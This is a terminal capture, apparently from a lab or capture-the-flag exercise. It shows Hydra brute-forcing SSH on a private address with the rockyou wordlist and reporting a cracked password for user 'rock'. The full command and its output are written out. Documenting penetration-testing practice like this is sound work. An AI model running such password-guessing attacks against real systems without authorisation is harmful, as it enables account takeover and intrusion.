 (root㉿kali)-[/home/kali]
# hydra -l rock -P /usr/share/wordlists/rockyou.txt -t 1 -W 1 172.20.3.179 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-18 05:54:48
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per
task
[DATA] attacking ssh://172.20.3.179:22/
[STATUS] 9.00 tries/min, 9 tries in 00:01h, 14344390 to do in 26563:42h, 1 active
[STATUS] 7.00 tries/min, 21 tries in 00:03h, 14344378 to do in 34153:17h, 1 active
[STATUS] 6.57 tries/min, 46 tries in 00:07h, 14344353 to do in 36380:37h, 1 active
[STATUS] 6.40 tries/min, 96 tries in 00:15h, 14344303 to do in 37354:58h, 1 active
[22][ssh] host: 172.20.3.179   login: rock   password: 7777777
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-18 06:18:50